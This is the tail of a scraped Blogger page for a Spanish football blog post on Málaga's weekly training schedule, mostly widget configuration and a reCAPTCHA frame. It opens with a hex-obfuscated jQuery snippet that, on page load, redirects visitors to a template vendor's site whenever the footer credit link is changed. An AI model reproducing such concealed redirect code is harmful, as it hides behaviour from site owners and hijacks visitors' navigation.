var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4lUVAy2NOSVoDRbQl7UPYjncdNvg:1769667673022';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/5889615928575564501/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '5889615928575564501', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEj8uAqc0Jz_HptBrKeVMjtJIfHHTVdEP52yeFvuaDOsKWwc0-1yylYKZ9zm7WRB8YTkNU9VukMFgqFs14cuEU1dYq3kLeXJ2KmxzMgXi49w3i6AhE-H9cL03spCO95raYGyCMqaTaL_qR6OrmNo7Onqh_6E425c8RFBcYERGZcMi2BIaWf3egA1U_Q\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEj8uAqc0Jz_HptBrKeVMjtJIfHHTVdEP52yeFvuaDOsKWwc0-1yylYKZ9zm7WRB8YTkNU9VukMFgqFs14cuEU1dYq3kLeXJ2KmxzMgXi49w3i6AhE-H9cL03spCO95raYGyCMqaTaL_qR6OrmNo7Onqh_6E425c8RFBcYERGZcMi2BIaWf3egA1U_Q\x3ds400', 'pageName': 'M\xe1laga, plan semanal de entrenamiento (del 11 al 17 de Octubre)', 'pageTitle': 'Nuevo F\xfatbol: M\xe1laga, plan semanal de entrenamiento (del 11 al 17 de Octubre)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'M\xe1laga, plan semanal de entrenamiento (del 11 al 17 de Octubre)', 'description': '  Lunes 11 Descanso Martes 12 Entrenamiento \u2013\xa0 Estadio La Rosaleda (11:00 horas) Mi\xe9rcoles 13 Entrenamiento \u2013 Instalaciones de La Rosaleda (...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEj8uAqc0Jz_HptBrKeVMjtJIfHHTVdEP52yeFvuaDOsKWwc0-1yylYKZ9zm7WRB8YTkNU9VukMFgqFs14cuEU1dYq3kLeXJ2KmxzMgXi49w3i6AhE-H9cL03spCO95raYGyCMqaTaL_qR6OrmNo7Onqh_6E425c8RFBcYERGZcMi2BIaWf3egA1U_Q\x3ds400', 'url': 'https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5889615928575564501}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qUqEm11SOqTqVYd8Gof8aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769667677044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>